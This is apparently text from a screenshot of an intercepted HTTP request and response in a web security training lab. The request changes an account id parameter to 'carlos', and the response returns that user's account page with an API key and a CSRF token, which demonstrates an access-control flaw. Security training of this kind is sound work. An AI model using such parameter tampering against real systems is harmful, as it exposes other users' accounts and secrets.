 Request
Pretty Raw Hex \n
1 /my-account?id=carlos HTTP/2
Prettified view
2 03103c61736843dc9eb00e900ff.web-security-academy.net
3 Cookie: session=v2rxg9vrE5UJUhC6onTWd4aW4A7nfvKu
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14 Te: trailers
15
16
Response
Pretty Raw Hex Render \n
56 </section>
57 </header>
58 <header class="notification-header">
59 </header>
60 <h1>
My Account
</h1>
61 <div id=account-content>
62 <p>
Your username is: carlos
</p>
63 <div>
Your API Key is: Ss5OyLX8p8rSmC2aQsJFVI2HCeZLIQX1
</div>
<br/>
64 <form class="login-form" name="change-email-form" action="
/my-account/change-email" method="POST">
65 <label>
Email
</label>
66 <input required type="email" name="email" value="">
67 <input required type="hidden" name="csrf" value="
JVcLyE1iZBHpMLudwpjoSMhV7Jb1abL3">
68 <button class='button' type='submit'>
Update email
</button>
69 </form>
70 </div>
71 </div>
72 </section>
73 <div class="footer-wrapper">
74 </div>
75 </div>
76 </body>
77 </html>
78